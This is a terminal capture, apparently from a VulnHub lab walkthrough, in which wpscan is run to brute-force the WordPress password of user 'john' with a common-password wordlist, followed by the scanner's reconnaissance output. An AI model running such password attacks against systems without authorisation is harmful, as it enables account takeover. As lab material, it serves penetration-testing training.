 root@kali: ~/toolbox/data/vulnhub/bsidesvancouver2018workshop # wpscan --url http://192.168.92.169/backup_wordpress/ --wordlist /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt --user
name john
_______________________________________________________________
        __          _______   _____
        \ \        / /  __ \ / ____|
         \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
          \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
           \  /\  /  | |     ____) | (__| (_| | | | |
            \/  \/   |_|    |_____/ \___|\__,_|_| |_|

        WordPress Security Scanner by the WPScan Team
                       Version 2.9.4
          Sponsored by Sucuri - https://sucuri.net
      @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________

/usr/share/wpscan/lib/common/common_helper.rb:253: warning: Insecure world writable dir /root/toolbox/scripts in PATH, mode 040777
[+] URL: http://192.168.92.169/backup_wordpress/
[+] Started: Tue Sep 10 13:08:20 2019

[+] Interesting header: LINK: </backup_wordpress/?rest_route=/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu)
[+] Interesting header: X-POWERED-BY: PHP/5.3.10-1ubuntu3.26
[+] XML-RPC Interface available under: http://192.168.92.169/backup_wordpress/xmlrpc.php   [HTTP 405]
[+] Found an RSS Feed: /backup_wordpress/?feed=rss2   [HTTP 0]
[!] Includes directory has directory listing enabled: http://192.168.92.169/backup_wordpress/wp-includes/

[+] Enumerating WordPress version ...